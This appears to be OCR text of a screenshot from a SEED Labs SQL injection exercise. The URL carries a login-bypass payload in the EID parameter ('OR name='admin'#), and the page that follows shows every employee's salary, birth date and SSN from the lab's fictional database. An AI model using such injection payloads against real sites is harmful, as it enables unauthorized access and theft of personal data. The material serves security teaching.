 http://www.se...23&Password=
www.seedlabsqlinjection.com/unsafe_credential.php?EID='OR+name+%3D'admin'%23&Password=
Google
Most Visited Getting Started Seed Labs
LOG OFF
Alice Profile
Employee ID: 10000 salary: 20000 birth: 9/20 ssn: 10211002 nickname: email: address: phone number:
Boby Profile
Employee ID: 20000 salary: 30000 birth: 4/20 ssn: 10213352 nickname: email: address: phone number:
Ryan Profile
Employee ID: 30000 salary: 50000 birth: 4/10 ssn: 98993524 nickname: email: address: phone number:
Samy Profile
Employee ID: 40000 salary: 90000 birth: 1/11 ssn: 32193525 nickname: email: address: phone number:
Ted Profile
Employee ID: 50000 salary: 110000 birth: 11/3 ssn: 32111111 nickname: email: address: phone number:
Admin Profile
Employee ID: 99999 salary: 400000 birth: 3/5 ssn: 43254314 nickname: email: address: phone number:
Edit Profile
Copyright © SEED LABs